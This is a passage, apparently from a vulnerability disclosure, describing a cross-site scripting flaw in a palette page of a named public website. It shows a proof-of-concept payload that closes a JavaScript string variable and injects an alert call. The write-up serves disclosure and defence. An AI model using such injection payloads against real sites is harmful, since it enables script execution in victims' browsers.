
Vulnerable Component 2:
The script element near line 222 of https://colorhunt.co/palettes/trendy takes the pallet type name ( in this case “trendy”) and injects it into the current variable. To exploit this, the payload above closes the tags variable, injects an arbitrary javascript function (in the below example, to log to the console), and then declares a new variable to close out the payload.
<script type="text/javascript">
$(function() {
current = "palettes";
tags = "trendy";alert('abc123');var foo = "foo";
select_menu_button(current);
});
